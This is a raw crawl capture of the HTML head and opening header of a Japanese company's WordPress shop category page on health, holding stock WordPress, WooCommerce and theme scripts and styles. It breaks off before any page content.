

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinei-systems.co.jp/category/%E5%81%A5%E5%BA%B7/
body_size: 18132
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>健康 &#8211; SHiNS | シンエイシステムズ株式会社</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SHiNS | シンエイシステムズ株式会社 &raquo; フィード" href="https://www.shinei-systems.co.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHiNS | シンエイシステムズ株式会社 &raquo; コメントフィード" href="https://www.shinei-systems.co.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHiNS | シンエイシステムズ株式会社 &raquo; 健康 カテゴリーのフィード" href="https://www.shinei-systems.co.jp/category/%e5%81%a5%e5%ba%b7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shinei-systems.co.jp\/ng\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinei-systems.co.jp/ng/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=7b7a8388c5cd363f116c' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--inbio-primary: #ff014f;--wp--preset--color--inbio-secondary: #FFDC60;--wp--preset--color--inbio-tertiary: #FAB8C4;--wp--preset--color--inbio-white: #ffffff;--wp--preset--color--inbio-dark: #27272E;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C700%26display%3Dswap%7CMontserrat%3Awght%40400%2C500%2C600%2C700%2C800%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/slick.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/slick-theme.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/bootstrap.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/aos.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/fontawesome.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='feature-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/plugins/feature.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-woocommerce-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/rainbow-woocommerce.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/vendor/plyr.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/css/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-one-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inbio-child-style-css' href='https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/ng\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/www.shinei-systems.co.jp\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/ng\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-min-js"></script>
<script type="text/javascript" src="https://www.shinei-systems.co.jp/ng/wp-content/themes/inbio/assets/js/vendor/plyr.min.js?ver=1.1.0" id="plyr-js"></script>
<link rel="https://api.w.org/" href="https://www.shinei-systems.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shinei-systems.co.jp/wp-json/wp/v2/categories/458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinei-systems.co.jp/ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.5" />
<meta name="generator" content="Redux 4.5.7" />        <!--Customizer CSS-->
        <style type="text/css">

            /************************************************************************************
             * General
             ************************************************************************************/
            /* Primary [#ff014f] */
                          
            
                                    
        </style>
        <!--/Customizer CSS-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/cropped-logo-270x270.png" />
</head>
<body class="archive category category-458 wp-embed-responsive wp-theme-inbio wp-child-theme-inbio-child theme-inbio woocommerce-no-js elementor-default elementor-kit-5 post-nose-sweat  template-color-1  header-sticky   header-layout-1 0  dark-version  active_dark_mode">
<div id="main-wrapper" class="main-wrapper">
    <header class="rn-header header-style-1 haeder-default black-logo-version header-right-align       header--sticky">
    <div id="rainbow-sticky-placeholder"></div>
    <div class="header-wrapper rn-popup-mobile-menu m--0">
        <div class="row align-items-center">
            <!-- Start Header Left -->
            <div class="col-lg-2 col-6">
                <div class="header-left">
                    <div class="logo">
                                                    <a href="https://www.shinei-systems.co.jp/"
                               title="SHiNS | シンエイシステムズ株式会社" rel="home">
                                                                                                            <img class="dark-logo" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/logo_hcm.png"
                                             alt="SHiNS | シンエイシステムズ株式会社">
                                        <img class="light-logo" src="https://www.shinei-systems.co.jp/ng/wp-content/uploads/2023/06/logo_hcm.png"
                                             alt="SHiNS | シンエイシステムズ株式会社">
                                                                                                </a>
                                            </div>
                </div>
            </div>
            <div class="col-lg-10 col-6">
                <div class="header-center"> 
